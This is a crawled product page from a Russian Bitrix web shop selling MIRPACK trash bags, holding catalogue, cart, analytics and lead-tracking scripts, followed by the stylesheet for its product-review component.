    new JCCatalogElement({'CONFIG':{'USE_CATALOG':true,'SHOW_QUANTITY':true,'SHOW_PRICE':true,'SHOW_DISCOUNT_PERCENT':false,'SHOW_OLD_PRICE':false,'DISPLAY_COMPARE':true,'MAIN_PICTURE_MODE':'MAGNIFIER','SHOW_BASIS_PRICE':true,'ADD_TO_BASKET_ACTION':['ADD'],'SHOW_CLOSE_POPUP':true,'USE_STICKERS':true,'USE_SUBSCRIBE':true},'VISUAL':{'ID':'bx_117848907_55'},'PRODUCT_TYPE':'1','PRODUCT':{'ID':'55','PICT':{'ID':'41673','SRC':'/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg','WIDTH':'550','HEIGHT':'235'},'NAME':'Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK','SUBSCRIPTION':true,'PRICE':{'PRICE_ID':'1','ID':'24','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'104.06','VALUE_NOVAT':'86.716666666667','DISCOUNT_VALUE_VAT':'104.06','DISCOUNT_VALUE_NOVAT':'86.716666666667','ROUND_VALUE_VAT':'104.06','ROUND_VALUE_NOVAT':'86.716666666667','VALUE':'104.06','UNROUND_DISCOUNT_VALUE':'104.06','DISCOUNT_VALUE':'104.06','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'17.343333333333','DISCOUNT_VATRATE_VALUE':'17.343333333333','ROUND_VATRATE_VALUE':'17.343333333333','PRINT_VALUE_NOVAT':'86.72','PRINT_VALUE_VAT':'104.06','PRINT_VATRATE_VALUE':'17.34','PRINT_DISCOUNT_VALUE_NOVAT':'86.72','PRINT_DISCOUNT_VALUE_VAT':'104.06','PRINT_DISCOUNT_VATRATE_VALUE':'17.34','PRINT_VALUE':'104.06','PRINT_DISCOUNT_VALUE':'104.06','PRINT_DISCOUNT_DIFF':'0'},'BASIS_PRICE':{'PRICE_ID':'1','ID':'24','CAN_ACCESS':'Y','CAN_BUY':'Y','MIN_PRICE':'Y','CURRENCY':'NNN','VALUE_VAT':'104.06','VALUE_NOVAT':'86.716666666667','DISCOUNT_VALUE_VAT':'104.06','DISCOUNT_VALUE_NOVAT':'86.716666666667','ROUND_VALUE_VAT':'104.06','ROUND_VALUE_NOVAT':'86.716666666667','VALUE':'104.06','UNROUND_DISCOUNT_VALUE':'104.06','DISCOUNT_VALUE':'104.06','DISCOUNT_DIFF':'0','DISCOUNT_DIFF_PERCENT':'0','VATRATE_VALUE':'17.343333333333','DISCOUNT_VATRATE_VALUE':'17.343333333333','ROUND_VATRATE_VALUE':'17.343333333333','PRINT_VALUE_NOVAT':'86.72','PRINT_VALUE_VAT':'104.06','PRINT_VATRATE_VALUE':'17.34','PRINT_DISCOUNT_VALUE_NOVAT':'86.72','PRINT_DISCOUNT_VALUE_VAT':'104.06','PRINT_DISCOUNT_VATRATE_VALUE':'17.34','PRINT_VALUE':'104.06','PRINT_DISCOUNT_VALUE':'104.06','PRINT_DISCOUNT_DIFF':'0'},'SLIDER_COUNT':'3','SLIDER':[{'ID':'41673','SRC':'/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg','WIDTH':'550','HEIGHT':'235'},{'ID':'2271','SRC':'/upload/iblock/3f5/3f5e188a7b8fd7ee160d35cf178bd394.jpg','WIDTH':'3082','HEIGHT':'2524'},{'ID':'2272','SRC':'/upload/iblock/693/6933c49b198051de9ec8e0339da83f8b.jpg','WIDTH':'3037','HEIGHT':'2456'}],'CAN_BUY':true,'CHECK_QUANTITY':false,'QUANTITY_FLOAT':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'10'},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':'','BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/?action=BUY&id=#ID#'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'}});
    BX.message({
        ECONOMY_INFO_MESSAGE: '(Экономия в цене - #ECONOMY#)',
        BASIS_PRICE_MESSAGE: 'Цена #PRICE# за 1 #MEASURE#',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
        COMPARE_TITLE: 'Сравнение товаров',
        BTN_MESSAGE_COMPARE_REDIRECT: 'Перейти в список сравнения',
        PRODUCT_GIFT_LABEL: 'Подарок',
        SITE_ID: 's1'
    });
</script>
<script>

    setTimeout(function() {
        if ('#reviews' === window.location.hash) {
            $('.nav-link').removeClass('active');
            $('.tab-pane').removeClass('active');
            $('.product_tabs a[href*="#reviews"]').addClass('active');
            $('#reviews').addClass('active');
            $(document).scrollTop($('.product_tabs').offset().top - 110);
        }
    }, 2000);

    $("#to-basket").click(function () {
        console.log(1);
        $(".bx_cart").click();
    });

    $('.product-card__info-item .link_to_review').click(function(e) {
        e.preventDefault();
        $('.nav-link').removeClass('active');
        $('.tab-pane').removeClass('active');
        $('.product_tabs a[href*="#reviews"]').addClass('active');
        $('#reviews').addClass('active');
        $(document).scrollTop($('.product_tabs').offset().top - 110);
    })
</script><script>
		BX.Currency.setCurrencies([{'CURRENCY':'BYN','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'EUR','FORMAT':{'FORMAT_STRING':'&euro;#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}},{'CURRENCY':'NNN','FORMAT':{'FORMAT_STRING':'#','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'RUB','FORMAT':{'FORMAT_STRING':'# руб.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'UAH','FORMAT':{'FORMAT_STRING':'# грн.','DEC_POINT':'.','THOUSANDS_SEP':' ','DECIMALS':2,'THOUSANDS_VARIANT':'S','HIDE_ZERO':'Y'}},{'CURRENCY':'USD','FORMAT':{'FORMAT_STRING':'$#','DEC_POINT':'.','THOUSANDS_SEP':',','DECIMALS':2,'THOUSANDS_VARIANT':'C','HIDE_ZERO':'Y'}}]);
	</script>
<script>
BX.ready(BX.defer(function(){
	if (!!window.obbx_117848907_55)
	{
		window.obbx_117848907_55.allowViewedCount(true);
	}
}));
</script><script>
var bx_basketT0kNhm = new BitrixSmallCart;
</script>

<script >
var obcompareList7BAowd = new JCCatalogCompareList({'VISUAL':{'ID':'compareList7BAowd'},'AJAX':{'url':'/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/','params':{'ajax_action':'Y'},'reload':{'compare_list_reload':'Y'},'templates':{'delete':'?action=DELETE_FROM_COMPARE_LIST&id='}},'POSITION':{'fixed':false,'align':{'vertical':'top','horizontal':'left'}}})
</script><script>
	bx_basketT0kNhm.siteId       = 's1';
	bx_basketT0kNhm.cartId       = 'bx_basketT0kNhm';
	bx_basketT0kNhm.ajaxPath     = '/bitrix/components/bitrix/sale.basket.basket.line/ajax.php';
	bx_basketT0kNhm.templateName = '.default';
	bx_basketT0kNhm.arParams     =  {'SHOW_NUM_PRODUCTS':'Y','SHOW_TOTAL_PRICE':'N','SHOW_PRODUCTS':'N','POSITION_FIXED':'Y','POSITION_HORIZONTAL':'right','POSITION_VERTICAL':'bottom','SHOW_AUTHOR':'N','PATH_TO_BASKET':'/cart/','PATH_TO_ORDER':'/cart/','CACHE_TYPE':'A','HIDE_ON_BASKET_PAGES':'Y','SHOW_EMPTY_VALUES':'Y','SHOW_PERSONAL_LINK':'N','PATH_TO_PERSONAL':'/personal/','SHOW_REGISTRATION':'N','PATH_TO_REGISTER':'/login/','PATH_TO_AUTHORIZE':'/login/','PATH_TO_PROFILE':'/personal/','SHOW_DELAY':'Y','SHOW_NOTAVAIL':'Y','SHOW_IMAGE':'Y','SHOW_PRICE':'Y','SHOW_SUMMARY':'Y','MAX_IMAGE_SIZE':'70','AJAX':'N','~SHOW_NUM_PRODUCTS':'Y','~SHOW_TOTAL_PRICE':'N','~SHOW_PRODUCTS':'N','~POSITION_FIXED':'Y','~POSITION_HORIZONTAL':'right','~POSITION_VERTICAL':'bottom','~SHOW_AUTHOR':'N','~PATH_TO_BASKET':'/cart/','~PATH_TO_ORDER':'/cart/','~CACHE_TYPE':'A','~HIDE_ON_BASKET_PAGES':'Y','~SHOW_EMPTY_VALUES':'Y','~SHOW_PERSONAL_LINK':'N','~PATH_TO_PERSONAL':'/personal/','~SHOW_REGISTRATION':'N','~PATH_TO_REGISTER':'/login/','~PATH_TO_AUTHORIZE':'/login/','~PATH_TO_PROFILE':'/personal/','~SHOW_DELAY':'Y','~SHOW_NOTAVAIL':'Y','~SHOW_IMAGE':'Y','~SHOW_PRICE':'Y','~SHOW_SUMMARY':'Y','~MAX_IMAGE_SIZE':'70','~AJAX':'N','cartId':'bx_basketT0kNhm'}; // TODO \Bitrix\Main\Web\Json::encode
	bx_basketT0kNhm.activate();
</script>
<script>
window.addEventListener("load", function(){
	var _ctreq = function(data) {
		var sid = 25070, nid = 7;
		var request = window.ActiveXObject?new ActiveXObject("Microsoft.XMLHTTP"):new XMLHttpRequest();
		var post_data = Object.keys(data).reduce(function(a,k){if(!!data[k]){a.push(k+'='+encodeURIComponent(data[k]));}return a},[]).join('&');
		var url = 'https://api-node'+nid+'.calltouch.ru/calls-service/RestAPI/'+sid+'/requests/orders/register/';
		request.open("POST", url, true); request.setRequestHeader('Content-Type','application/x-www-form-urlencoded'); request.send(post_data);
	};
	window.addEventListener('message', function(e) {
		var data = {}; try { data = JSON.parse(e.data); } catch (err){ } if(!data.action) return;
		if (data.action == 'event' && data.eventName == 'send'){
			var fio = !!data.value[0].LEAD_NAME ? data.value[0].LEAD_NAME : !!data.value[0].CONTACT_NAME ? data.value[0].CONTACT_NAME : '',
			phone = !!data.value[0].LEAD_PHONE ? data.value[0].LEAD_PHONE : !!data.value[0].CONTACT_PHONE ? data.value[0].CONTACT_PHONE : '',
			email = !!data.value[0].LEAD_EMAIL ? data.value[0].LEAD_EMAIL : !!data.value[0].CONTACT_EMAIL ? data.value[0].CONTACT_EMAIL : '',
			comment = !!data.value[0].DEAL_COMMENTS ? data.value[0].DEAL_COMMENTS : !!data.value[0].LEAD_COMMENTS ? data.value[0].LEAD_COMMENTS : '',
			sub = 'Заявка с формы Bitrix24 ' + location.hostname,
			ct_data = {fio: fio, phoneNumber: phone, email: email, comment: comment, subject: sub, sessionId: window.call_value};
			if (!!phone || !!email) _ctreq(ct_data);
		}
	});
});
$(".form_modal").attr("id", "form_modal")
</script>
<script>
window.addEventListener("load", function(){
	jQuery('form[name="ORDER_FORM"] a.bx-soa-order-btn').click(function() {
		var m = jQuery(this).closest('form');
		var fio = m.find('input[name="ORDER_PROP_1"],input[autocomplete="name"]').val();
		var phone = m.find('input[name="ORDER_PROP_3"],input[autocomplete="tel"]').val();
		var mail = m.find('input[name="ORDER_PROP_2"],input[autocomplete="email"]').val();
		var ct_site_id = '25070';
		var sub = 'Заказ';
		var ct_data = {
			fio: fio,
			phoneNumber: phone,
			email: mail,
			subject: sub,
			sessionId: window.call_value
		};
		console.log(ct_data);
		if (!!phone && !!fio && !!mail){
			jQuery.ajax({
			  url: 'https://api-node7.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
			  dataType: 'json', type: 'POST', data: ct_data, async: false
			});
		}
	});
});
</script>

<script>
jQuery(document).on('click', 'form.sale-form button[type="submit"]', function() {
	var m = jQuery(this).closest('form');
    var ct_mail = m.find('input[name="user_email"]').val();
    var city = m.find('input[name="user_city"]').val();
	var captcha = m.find('#policy').prop('checked');
    var ct_site_id = '25070';
    var ct_sub = 'Скидки, подарки и акции';
    var ct_data = {
        email: ct_mail,
		subject: ct_sub,
		requestUrl: location.href,
        sessionId: window.call_value
    };
    if (!!city && !!ct_mail && !!captcha){
		console.log(ct_data);
        jQuery.ajax({
            url: 'https://api.calltouch.ru/calls-service/RestAPI/requests/'+ct_site_id+'/register/',
            dataType: 'json', type: 'POST', data: ct_data, async: false
        });
    }
});

function copytext(txt, el) {
    var $tmp = $("<input>");
    $("body").append($tmp);
    $tmp.val(txt).select();
    document.execCommand("copy");
    $tmp.remove();
    if ($(el).length > 0) {
        $(el).addClass("copied")
        setTimeout(function(){$(el).removeClass("copied")}, 3000)
    }
   /* if ($(window).width() < 767) {
        alert('Email успешно скопирован.');
    }*/

    
}

</script>
<script>
window.WebcubeFavoritesParams = {'BASKET':'/cart/','CATALOG_GROUP_ID':'1','IBLOCK_ID':'3','JQUERY':'1','LINK_CLASS':'webcube-favorites-link','LINK_CLASS_AFTER':'favorite-added','LINK_CLASS_TEXT':'','LINK_CLASS_TEXT_AFTER':'','OFFERS':'1','IS_DETAIL_TOVAR':'1','CACHE_TYPE':'A','CACHE_TIME':'60000','options':{'color':'#27c148','desktop_orientation':'right_center','mobile_orientation':'bottom','modal_effect':'1'},'favorites':[]} ;
BX.ready(function() {
    webcubeFavorites.init(WebcubeFavoritesParams);
});
</script>

<script src="https://jquery.pushstat.online/collector.js?vers=82635"></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://meshki-optom-spb.ru/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050
body_size: 3845
content:
#bmhouse-comments
{
	width: 100%;
	margin-top: 20px;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
	color: #111;
}

#bmhouse-comments .bmhouse-comments-title
{
	margin-top: 10px;
	margin-bottom: 20px;
	font-size: 24px;
}

#bmhouse-comments .bmhouse-comments-rating,
#bmhouse-comments .bmhouse-comments-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-count
{
	position: relative;
	top: -5px;
}

#bmhouse-comments .bmhouse-comments-rating-background,
#bmhouse-comments .bmhouse-comments-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comments-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-stats
{
	margin-top: 20px;
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat
{
	margin-bottom: 10px;
	padding: 1px 5px;
	cursor: pointer;
	position: relative;
}

#bmhouse-comments .bmhouse-comments-stat-only-rating
{
	position: absolute;
    left: 200px;
    top: -22px;
    background-color: #77bbee;
    border: 1px solid #5599cc;
    color: #fff;
    width: 255px;
    padding: 2px 6px;
	display: none;
	transition: display 0.3s;
	z-index: 1;
}

#bmhouse-comments .bmhouse-comments-stat:hover
{
	padding: 0 4px;
	border: 1px solid #ddd;
}

#bmhouse-comments .bmhouse-comments-stat.active
{
	padding: 0 4px;
	border: 1px solid #ccc;
}

#bmhouse-comments .bmhouse-comments-stat:hover .bmhouse-comments-stat-only-rating
{
	display: block;
}

#bmhouse-comments .bmhouse-comments-stat-title,
#bmhouse-comments .bmhouse-comments-stat-line,
#bmhouse-comments .bmhouse-comments-stat-count
{
	display: inline-block;
}

#bmhouse-comments .bmhouse-comments-stat-title
{
	width: 100px;
}

#bmhouse-comments .bmhouse-comments-stat-line
{
	width: 200px;
	height: 7px;
	border: 1px solid #5599cc;
	background-color: #f7f7f7;
	border-radius: 3px;
	margin-right: 20px;
}

#bmhouse-comments .bmhouse-comments-stat-line-fill
{
	background-color: #5599cc;
	height: 7px;
	border-radius: 3px;
}

#bmhouse-comments .bmhouse-comments-button
{
	display: inline-block;
	margin-left: 50px;
}

#bmhouse-comments .bmhouse-comments-button a
{
	background-color: #5599cc;
	color: #fff;
	text-decoration: none;
	padding: 20px 40px;
	border-radius: 6px;
	position: relative;
	bottom: 52px;
	font-weight: bold;
}

#bmhouse-comments .bmhouse-comments-button a:hover
{
	background-color: #4488bb;
}

#bmhouse-comments .bmhouse-comments-block
{
	margin-top: 30px;
}

#bmhouse-comments .bmhouse-comment
{
	width: 100%;
	margin-bottom: 30px;
	border-bottom: 1px solid #5599cc;
	padding-bottom: 20px;
}

#bmhouse-comments .bmhouse-comment.hidden
{
	display: none;
}

#bmhouse-comments .bmhouse-comment-left
{
	display: inline-block;
	width: 50px;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comment-left > div
{
	width: 50px;
	height: 50px;
	background-color: #f7f7f7;
	border: 2px solid #5599cc;
	color: #5599cc;
	text-align: center;
	border-radius: 30px;
	font-weight: bold;
	overflow: hidden;
}

#bmhouse-comments .bmhouse-comment-left .bmhouse-comment-userletter span
{
	position: relative;
	top: 14px;
}

#bmhouse-comments .bmhouse-comment-right
{
	display: inline-block;
	width: 100%;
    padding-right: 10px;
}

#bmhouse-comments .bmhouse-comment-left + .bmhouse-comment-right
{
	margin-left: 20px;
	width: calc( 100% - 80px );
}

#bmhouse-comments .bmhouse-comment-header
{
	margin-bottom: 14px;
}

#bmhouse-comments .bmhouse-comment-name
{
	font-weight: bold;
	font-size: 15px;
	display: inline-block;
	color: #3377aa;
}

#bmhouse-comments .bmhouse-comment-date
{
	font-weight: bold;
	display: inline-block;
	color: #aaa;
	font-size: 10px;
	margin-left: 20px;
}

#bmhouse-comments .bmhouse-comment-image
{
	margin-top: 15px;
}

#bmhouse-comments .bmhouse-comment-image img
{
	max-width: 100px;
	max-height: 100px;
	cursor: pointer;
	transition: max-width 0.5s, max-height 0.5s, width 0.5s, height 0.5s;
}

#bmhouse-comments .bmhouse-comment-image img.active
{
	max-width: 700px;
	max-height: 700px;
}

#bmhouse-comments .bmhouse-comment-rating
{
	margin-bottom: 15px;
}

#bmhouse-comments .bmhouse-comment-rating-background,
#bmhouse-comments .bmhouse-comment-rating-foreground
{
	height: 22px;
	width: 110px;
}

#bmhouse-comments .bmhouse-comment-rating-background
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comment-rating-foreground
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-form-title
{
	margin-bottom: 30px;
	font-size: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item
{
	margin-bottom: 20px;
}

#bmhouse-comments .bmhouse-comments-form-item > label
{
	width: 100px;
	display: inline-block;
	vertical-align: top;
}

#bmhouse-comments .bmhouse-comments-form-item > input,
#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	width: 275px;
	padding: 10px;
	border-radius: 8px;
	resize: none;
	border: 1px solid #5599cc;
	font-size: 14px;
	font-family: "Commissioner", sans-serif;
}

#bmhouse-comments .bmhouse-comments-form-item > textarea
{
	height: 100px;
}

#bmhouse-comments .bmhouse-comments-form-rating
{
	display: inline-block;
	border: 1px solid #fff;
	border-radius: 8px;
	padding: 2px;
}

#bmhouse-comments .bmhouse-comments-form-rating-star
{
	display: inline-block;
	height: 22px;
	width: 22px;
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_empty.svg' ) repeat-x;
	background-size: 22px 22px;
	cursor: pointer;
}

#bmhouse-comments .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover
{
	background: url( '/bitrix/components/bmhouse/comments/templates/.default/img/star_full.svg' ) repeat-x;
	background-size: 22px 22px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
{
	margin-left: 0;
	margin-top: 20px;
	margin-bottom: 5px;
}

#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button a
{
	bottom: 0;
	display: block;
}

#hidden-frame
{
	width: 0;
	height: 0;
	display: none;
}

#bmhouse-comments-show-more-comments
{
	background-color: #5599cc;
    color: #fff;
    text-decoration: none;
    padding: 10px 10px;
    border-radius: 4px;
    position: relative;
	margin-bottom: 30px;
	display: inline-block;
}

#bmhouse-comments-show-more-comments:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-voting
{
	margin-top: 20px;
}

.bmhouse-comment-voting a
{
	text-decoration: none;
	color: #333;
	display: inline-block;
	padding: 0 5px;
    line-height: 30px;
    box-sizing: border-box;
}

.bmhouse-comment-voting a:first-child
{
	margin-right: 10px;
}

.bmhouse-comment-voting a span
{
	display: inline-block;
	margin-right: 4px;
}

.bmhouse-comment-vote-up
{
	border: 1px solid #afd6af;
}

.bmhouse-comment-vote-up:hover
{
	background-color: #cff6cf;
}

.bmhouse-comment-vote-down
{
	border: 1px solid #d8b9b9;
}

.bmhouse-comment-vote-down:hover
{
	background-color: #f8d9d9;
}

.bmhouse-comment-vote-up.disabled,
.bmhouse-comment-vote-down.disabled
{
	border: 1px solid #ccc;
	background-color: #ddd;
}

.bmhouse-comment-answer
{
	background-color: #e3e7f5;
    margin-top: 20px;
    padding: 10px 20px;
}

.bmhouse-comment-moderation
{
	margin-top: 20px;
	color: red;
}

.bmhouse-comment-moderation a
{
	background-color: #5599cc;
    color: #fff !important;
    text-decoration: none !important;
    padding: 5px 15px 7px;
    border-radius: 6px;
	margin-left: 20px;
}

.bmhouse-comment-moderation a[data-action="DELETE"]
{
	background-color: #ff0000;
}

.bmhouse-comment-moderation a:hover
{
	background-color: #4488bb;
}

.bmhouse-comment-moderation a[data-action="DELETE"]:hover
{
	background-color: #ee0000;
}

#bmhouse-comments .bmhouse-comment-answer-add
{
	margin-top: 20px;
}

.bmhouse-comment-answer-add__btn {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 228px;
    height: 48px;
    margin-top: 10px;
    padding: 10px 34px;
    text-decoration: none;
    text-transform: uppercase;
    color: #fff;
    border-radius: 2px;
    background-color: #27B243;
    box-shadow: 0 2px 5px rgb(0,0,0, .2), 0 0 1px rgb(0,0,0, .25);
}

.bmhouse-comment-answer-add__btn:hover
{
    color: #fff;
	background-color: #1C9331;
}
.bmhouse-comment-answer-add__textarea {
    display: block;
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}

#bmhouse-comments .bmhouse-comment-text p
{
	margin-top: 10px;
	margin-bottom: 0;
	font-style: italic;
}

#bmhouse-comments .bmhouse-comment-text p:first-child
{
	margin-top: 20px;
}

#bmhouse-comments .bmhouse-comments-sort
{
	margin: 0 0 10px 0;
}

#bmhouse-comments .bmhouse-comments-sort a
{
	display: inline-block;
	margin-left: 10px;
	text-decoration: none;
}

#bmhouse-comments .bmhouse-comments-sort a.bmhouse-comments-sort-active
{
	font-weight: bold;
	color: #000;
	cursor: default;
}

@media screen and (max-width: 700px)
{
	#bmhouse-comments .bmhouse-comments-stats
	{
		display: block;
		margin-bottom: 100px;
	}
}

@media screen and (max-width: 427px)
{
	#bmhouse-comments .bmhouse-comments-button,
	#bmhouse-comments .bmhouse-comments-form-item .bmhouse-comments-button
	{
		margin-left: 0;
	}
}



.bmhouse-comments-sort {
    font-size: 16px;
}

#bmhouse-comments.important .bmhouse-comments-sort a.bmhouse-comments-sort-active {
    color: #27B243;
    font-weight: normal;
    border-bottom: 1px solid;
}

#bmhouse-comments.important .bmhouse-comments-sort a {
    font-size: 14px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-name {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 14px;
    line-height: 20px;
    color: #333;
}

#bmhouse-comments.important .bmhouse-comment-header {
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-rating {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
}

#bmhouse-comments.important .bmhouse-comment-date {
    margin-left: 10px;
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    color: #888888;
}
#bmhouse-comments.important .bmhouse-comment {
    margin-bottom: 16px;
    border-bottom: 1px solid #E6E6E6;
    padding-bottom: 18px;
}
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    background: url( '/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg' ) repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 12px 12px;
}
#bmhouse-comments.important .bmhouse-comments-form .bmhouse-comments-form--wrapper  {
    padding: 40px 32px;
    border: 1px solid rgba(0, 0, 0, 0.1);
}

#bmhouse-comments.important .bmhouse-comments-form-title {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: 600;
    font-size: 18px;
    line-height: 24px;
    margin-bottom: 24px;
}
#bmhouse-comments.important .bmhouse-comment-rating-background,
#bmhouse-comments.important .bmhouse-comment-rating-foreground {
    height: 11px;
    width: 60px;
}
#bmhouse-comments.important .bmhouse-comments-form-item label,
#bmhouse-comments.important #bmhouse-comment-images label {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #333333;
    width: auto;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > label {
    margin-bottom: 8px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data input {
    background: rgba(0, 0, 0, 0.03);
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
    height: 48px;
    padding: 10px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data {
    width: 50%;
    display: flex;
    flex-direction: column;
    margin-right: 20px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .user_data:last-child {
    margin-right: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_photo {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comment-image {
    margin-top: 0;
    width: 100%;
    border: 1px solid rgba(0, 0, 0, 0.1);
    border-radius: 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-item .summary_agreement {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 16px;
    color: #333333;
}
#bmhouse-comments.important .bmhouse-comments-form-item {
    display: flex;
    justify-content: space-between;
}
#bmhouse-comments.important .bmhouse-comments-form-item.last {
    margin-bottom: 0;
}
#bmhouse-comments.important .bmhouse-comments-form-rating {
    display: flex;
    align-items: center;
}
#bmhouse-comments.important .bmhouse-comments-form-rating span {
    font-family: "Commissioner", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 14px;
    line-height: 20px;
    color: #888888;
    margin-right: 12px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_empty.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
    margin: 0 2px;
}
#bmhouse-comments.important .bmhouse-comments-form-rating-star.bmhouse-comments-form-rating-star-hover {
    background: url('/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/img/star_full.svg') repeat-x;
    background-size: 16px 16px;
    width: 16px;
    height: 16px;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment {
    flex-direction: column;
    align-items: flex-start;
}
#bmhouse-comments.important .bmhouse-comments-form-item.user_comment > textarea {
    width: 100%;
    padding: 17px 16px;
    border: 1px solid rgba(0, 0, 0, 0.1);
    background: rgba(0, 0, 0, 0.03);
    border-radius: 2px;
    height: 75px;
    resize: vertical;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a {
    font-family: "Commissioner", sans-serif;
    font-size: 12px;
    font-weight: 600;
    padding: 10px 34px;
    text-transform: uppercase;
    box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2), 0px 0px 1px rgba(0, 0, 0, 0.25);
    border-radius: 2px;
    -webkit-transition: all .2s ease;
    -moz-transition: all .2s ease;
    transition: all .2s ease;
    color: white;
    background-color: #27B243;
    width: 228px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
}
#bmhouse-comments.important .bmhouse-comments-form-item .bmhouse-comments-button a:hover {
    color: white;
    background-color: #1C9331;
}
